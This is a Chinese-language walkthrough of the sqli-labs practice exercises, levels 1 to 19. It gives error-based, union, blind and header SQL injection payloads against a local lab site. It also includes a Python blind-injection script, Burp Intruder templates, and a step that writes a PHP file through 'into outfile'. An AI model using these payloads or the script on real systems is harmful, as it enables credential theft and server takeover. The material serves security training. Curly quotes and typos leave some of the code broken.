sqli-lab题解及经验总结一
sqli-lab题解及经验总结一
- 1.基于错误的单引号,字符型
- 2.基于错误的整型
- 3.基于错误的'),字符型
- 4.基于错误的),字符型
- 5.报错,单引号,字符型
- 6.报错,双引号,字符型
- 7.写出文件型,一句话
- 8.布尔盲注,单引号
- 9.时间盲注,单引号
- 10.时间盲注,双引号
- 11.基于错误的POST注入,单引号
- 12.基于错误的POST注入,双引号单括号
- 13.基于报错的POST注入,单引号单括号(这里不能联合查询)
- 14.基于报错的POST注入,双引号(这里不包括联合注入)
- 15.布尔/时间POST盲注,单引号
- 16.布尔/时间POST盲注,双引号单括号
- 17.update报错注入,POST型,单引号
- 18.基于用户代理,头部POST报错注入
- 19.基于头部的Referer POST报错注入
1.基于错误的单引号,字符型
http://www.sql.com/Less-1/?id=1

http://www.sql.com/Less-1/?id=2-1

说明了是字符类型
(2)确定闭合形式
http://www.sql.com/Less-1/?id=1’ --+

能够访问,说明是单引号闭合
(3)因为它有报错,所以接下来可以使用报错注入
and (extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))) %23
 and (extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=%27users%27)))) %23
and (extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=%27users%27)))) %23

and (extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=%27users%27 and column_name not in (%27first_name%27,%27last_name%27,%27us%27))))) %23

and (extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))) %23
2.基于错误的整型
去掉闭合就行了

3.基于错误的’),字符型
闭合改为’)

4.基于错误的),字符型
闭合改为)

5.报错,单引号,字符型
只是这关没有显示账户和密码,所以不能用union注入
这里用单引号闭合即可

6.报错,双引号,字符型
把闭合改为双引号即可
7.写出文件型,一句话
由于需要路径,这里需要信息泄露,可以由前面获取物理路径
datadir
basedir

猜测闭合

这里需要在my.ini添加secure-file-priv=""
union select 1,2,"" into outfile “D://phpstudy//PhpStudy20180211//PHPTutorial//WWW//ma.php”%23


8.布尔盲注,单引号
这里采用脚本编写(转别人的)
#!/usr/bin/env Python 3.6.4
#-- coding: utf-8 --
#@Time : 2018/4/26 11:37
#@Author : wkend
#@File : getDataBaseInfo.py
#@Software: PyCharm
import urllib.request
url = “http://www.sql.com/Less-8/?id=1”
success_str = “You are in…”
database = “database()”
length_payload = “’ and length(%s)>=%d #”
ascii_payload = “’ and ascii(substr((%s),%d,1))>=%d #”
select_db = “select database()”
select_table_count_payload = “'and (select count(table_name)”
" from information_schema.tables where table_schema=’%s’)>=%d #"
select_table_name_length_payload_front = "‘and (select length(table_name) "
"from information_schema.tables where table_schema=’%s’ "
"limit "
select_table_count_payload_behind = “,1)>=%d #”
select_table = "select table_name from information_schema.tables "
“where table_schema=’%s’ limit %d,1”
def get_length_result(payload, string, length):
“”"
发送请求,根据页面的返回的判断长度的猜测结果
:param length:当前猜解长度
:param payload:使用的payload
:param string:猜测的字符串
:return:猜解结果布尔值
“”"
final_url = url + urllib.request.quote(payload % (string, length))
res = urllib.request.urlopen(final_url) # 打开并将爬取的网页赋值给res
echo = res.read().decode(“utf-8”)
if success_str in echo:
return True
else:
return False
def get_length_string(payload, string):
“”"
猜解字符串长度
:param string:
:param payload:payload
:return:猜解长度
“”"
length_left = 0
length_right = 0
guess = 10
# 确定长度上限,每次增加5
while 1:
# 如果长度大于guess
if get_length_result(payload, string, guess):
# 猜解值增5
guess += 5
else:
length_right = guess
break
# 二分法猜长度
mid = (length_left + length_right) / 2
while length_left < length_right - 1:
# 如果长度大于等于mid
if get_length_result(payload, string, mid):
# 更新长度的左边界为mid
length_left = mid
else:
# 更新长度右边界为mid
length_right = mid
# 更新中间值
mid = (length_left + length_right) / 2
return length_left
def get_result(ascii_payload, select_db, i, mid):
“”"
获取ASCII码值比较结果
:param ascii_payload:
:param select_db:
:param i:
:param mid:
:return:
“”"
final_url = url + urllib.request.quote(ascii_payload % (select_db, i, mid))
res = urllib.request.urlopen(final_url)
if success_str in res.read().decode(“utf-8”):
return True
else:
return False
def get_name(ascii_payload, select_db, length_DB_name):
“”"
根据数据库名长度获取数据库名
:type ascii_payload:
:param ascii_payload: 获取当前字符的ASCII码值的payload
:param select_db:获取当前数据库名
:param length_DB_name: 数据库名的长度
:return: 返回数据库名
“”"
tmp = ‘’
for i in range(1, length_DB_name + 1):
left_letter = 32 # 32 为空格
right_letter = 127 # 127为删除
mid = int((left_letter + right_letter) / 2)
while left_letter < right_letter - 1:
# 如果第i个字符的ASCII码值大于等于mid
if get_result(ascii_payload, select_db, i, mid):
# 更新左边界
left_letter = mid
else:
# 更新右边界
right_letter = mid
# 更新中间值
mid = int((left_letter + right_letter) / 2)
tmp += chr(left_letter)
return tmp
def get_tables_name(table_count, dbname):
“”"
获取数据库中的所有表名
:return:给定数据库中的所有表名
“”"
tables = [] # 定义列表来存放表名
for i in range(0, table_count):
# 第几个表
num = str(i)
# 获取当前这个表的长度
select_table_name_length_payload = select_table_name_length_payload_front + num + select_table_count_payload_behind
table_name_length = int(get_length_string(select_table_name_length_payload, dbname))
select_table_name = select_table % (dbname, i)
table_name = get_name(ascii_payload, select_table_name, table_name_length)
tables.append(table_name)
return tables
def get_table_data(column_count, dbname, table_name, data_count):
“”"
获取指定表的字段名
:param dbname: 数据库名
:param data_count: 表中有多少行数据
:param column_count: 字段数量
:param table_name: 表名
:return:
“”"
fields_value = [] # 定义字段值列表
fields_name = [] # 定义字段名列表
for i in range(0, column_count):
# 获取当前列字段名长度
get_field_name_length_payload = “'and (select length(column_name)”
" from information_schema.columns "
“where table_schema=’” + dbname +
"’ and table_name=’%s’ limit " + str(i) + “,1)>=%d #”
field_name_length = int(get_length_string(get_field_name_length_payload, table_name))
# 获取该列名字
get_field_name_payload = "select column_name from information_schema.columns "
“where table_schema=’” + dbname + “’ and table_name=’%s’ limit %d,1”
select_field_name_payload = get_field_name_payload % (table_name, i)
field_name = get_name(ascii_payload, select_field_name_payload, field_name_length)
fields_name.append(field_name)
# 获取当前列的所有数据
for j in range(0, data_count):
field_value_payload = “'and (select length(”
+ field_name + ") from %s limit " + str(j) + “,1)>=%d #”
field_value_length = int(get_length_string(field_value_payload, table_name))
select_field_value_payload = "select " + field_name + " from " + table_name + " limit " + str(j) + “,1”
field_value = get_name(ascii_payload, select_field_value_payload, field_value_length)
fields_value.append(field_value)
return fields_name, fields_value
def inject():
“”"
注入
:return:
“”"
# 猜解数据库名长度
length_DB_name = int(get_length_string(length_payload, database))
print(“当前数据库名长度:” + str(length_DB_name))
# 获取数据库名称
DB_name = get_name(ascii_payload, select_db, length_DB_name)
print(“当前数据库名:” + DB_name)
# 获取数据库中表的数量
table_count = int(get_length_string(select_table_count_payload, DB_name))
print(“数据库” + DB_name + “表的数量:” + str(table_count))
# 获取数据库中的表
tables_name = get_tables_name(table_count, DB_name)
print(“数据库” + DB_name + “中的表:”)
print(tables_name)
# 获取该指定表有多少行数据
data_count_payload = “’ and (select count(*) from %s)>=%d #”
data_count = int(get_length_string(data_count_payload, “users”))

print(“表users中有” + str(data_count - 1) + “行数据”)
# 获取指定表的字段的数量
select_column_count_payload = “‘and (select count(column_name) "
"from information_schema.columns where table_schema=’”
+ DB_name + “’ and table_name=’%s’)>=%d #”
column_count = int(get_length_string(select_column_count_payload, “users”))
print(“表users中有” + str(column_count) + “个字段”)
# 获取并打印指定表中的字段名
fields_name, fields_value = get_table_data(column_count, DB_name, “users”, data_count)
# 格式化打印指定表的所有数据
for i in range(0, len(fields_name)):
print(fields_name[i] + “\t”, end=’’)
print()
for i in range(0, 14):
print(fields_value[0 + i] + “\t”, end=’’)
print(fields_value[14 + i] + “\t”, end=’’)
print(fields_value[28 + i] + “\t”, end=’’)
print()
def main():
inject()
main()
9.时间盲注,单引号
10.时间盲注,双引号
11.基于错误的POST注入,单引号
使用 admin’ and 1=1 # 来判断它的闭合是什么,然后在burpsuite抓包修改即可。

这里可用sqlmap在进行注入

接下来按步骤来即可
12.基于错误的POST注入,双引号单括号
把上题闭合改为")即可

13.基于报错的POST注入,单引号单括号(这里不能联合查询)
把上面闭合改为’)即可
admin’) and (extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))) #

14.基于报错的POST注入,双引号(这里不包括联合注入)
把上面闭合改为"即可
admin" and (extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))) #

15.布尔/时间POST盲注,单引号

16.布尔/时间POST盲注,双引号单括号
发现sqlmap识别单引号括号,双引号所需时间很长,扫出注入点了

这里使用burpsuite来实现半自动化脚本。
1.暴数据库长度
admin") and length (database())=8 #
注:8设置是长度值,设置字典变量为1-10

2.暴数据库名称
admin") and ascii(substr(database(),%d,1))=%d #
注:%s为payload
第一个%d设置是长度值,这里设置为1-8
第二个%d设置是ascii码,这里设置为97-122(这里对应小写a-z)

接下来解码为security
3.暴表数量
admin") and (select count(table_name) from information_schema.tables where table_schema=“security”)=%d #
注:%d的值为表的数量猜测值

一共有四张表
4.暴表的长度
admin") and (select length(table_name) from information_schema.tables where table_schema=“security” limit num,1)=%d #
注:num的值是0,1,2,3(表在一个数组中对应的序号)
%d的值可以是1-15(表的长度)

5.暴表的字段
admin") and ascii(substr((select table_name from information_schema.tables where table_schema=“security” limit num,1),%d,1))=%d #
注:num是在说明选第几个表,值为(0,1,2,3)
第一个%d表示的是这个表第几个字符取值可以为1-8(因为上面最高长度为8)这里的substr和php的substr函数对应的序号不一样。php以0开始,这里以1开始
第二个%d表示的是ascii码对应的字符(97122)对应的小写(az) 
可以获得表的所有名称,其中一个名称是users
6.暴列的数量
admin ") and (select count(column_name) from information_schema.coulumns where table_schema=‘security’ and table_name=‘users’)=%d #
注意:%d变量的值是0-15

7.暴每列的长度
admin ") and (select length(column_name) from information_schema.columns where table_schema=‘security’ and table_name=‘users’ limit num,1)=%d #
注意:num的值为0,1,2(指明哪一列)
%d的值是1-20(指明列的长度)

表示有3列,列的长度为2,8,8
8.暴每列的名称
admin “) and ascii(substr((select column_name from information_schema.columns where table_schema=‘security’ and table_name=‘users’ limit num,1),%d,1))=%d #
注意:num的值为0,1,2(指明哪一列)
%d的值为1,2,3,4,5,6,7,8(指明每列的哪一位)
第二个%d设置是ascii码,这里设置为97-122(这里对应小写a-z)

列的名称有id,username,password
9.暴表的行数
admin”) and (select count(*) from users)=%d #
注:%d的值为1~20(表示users表有几行数据)

结果为13,实际有14行。从0开始计数。
10.获取列的值的长度
admin “) and (select length(username) from users limit num,1)=%d #
注:username 表示那一列的名称
num表示第几行(0~13)
%d表示长度值(0~10)

表示第一行长度为4,第二行长度为8(与实际结果符合)
11.获取列的值
admin”) and ascii(substr((select username from users limit 0,1),num,1))=%d #
注:payload表示获取username列第一行数据
num表示第几个字母,值为1,2,3,4
%d表示对应的ascii码值(66-90)(97-122)(大写)(小写)

对应的值Dump
12.按照上面步骤可以重复暴值
17.update报错注入,POST型,单引号
源码分析:过滤了用户名,没有过滤密码
payload:
uname=admin&passwd=11’ and extractvalue(1,concat(0x7e,(select group_concat(password) from (select password from users)test),0x7e)) --+&submit=Submit

18.基于用户代理,头部POST报错注入
源码分析:过滤了用户名和密码,但是会使用insert语句像数据库中插入ip,并且存在报错和输出ip。

19.基于头部的Referer POST报错注入
与上一题同理,改为refer字段即可